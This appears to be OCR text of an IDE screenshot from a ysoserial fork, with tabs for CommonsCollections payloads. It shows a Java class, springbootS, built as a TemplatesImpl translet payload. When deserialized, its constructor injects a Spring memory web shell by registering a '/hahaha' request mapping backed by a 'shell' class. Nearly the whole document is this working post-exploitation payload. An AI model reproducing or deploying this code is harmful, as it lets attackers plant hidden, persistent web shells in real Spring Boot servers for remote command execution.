 nutils1.java CommonsCollections1.java ysoserial/ceshi.java CommonsCollections2.java springbootC.java pom.xml springboot.java springbootS.java
1 package ysoserial.payloads.util;
2
3
4 import com.sun.org.apache.xalan.internal.xsltc.DOM;
5 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
8 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
9 import org.springframework.web.context.WebApplicationContext;
10 import org.springframework.web.context.request.RequestContextHolder;
11 import org.springframework.web.context.request.ServletRequestAttributes;
12 import org.springframework.web.context.support.WebApplicationContextUtils;
13 import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
14 import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
15 import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
16 import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
17 import java.io.*;
18 import java.lang.reflect.Method;
19 import javax.servlet.ServletContext;
20
21
22 public class springbootS extends AbstractTranslet implements Serializable {
23 public springbootS()
24 {
25
26 try {
27 ServletContext sss = ((ServletRequestAttributes)RequestContextHolder.getRequestAttributes()).getRequest().getSession().getServletContext();
28 WebApplicationContext context  = WebApplicationContextUtils.getWebApplicationContext(sss);
29 RequestMappingHandlerMapping rs = context.getBean(RequestMappingHandlerMapping.class);
30 Method m = (Class.forName("org.inlighting.util.shell").getDeclaredMethods())[0];
31 PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
32 RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
33 RequestMappingInfo info = new RequestMappingInfo(url, ms, params: null, headers: null, consumes: null, produces: null, custom: null);
34 rs.registerMapping(info, Class.forName("org.inlighting.util.shell").newInstance(), m);
35 }catch (Exception e) {
36 }
37
38
39 }
40
41 @Override
42 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
43 }
44
45 @Override
46 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
47 }
48 }
49
Maven
Database
Bean Validation
雷神众测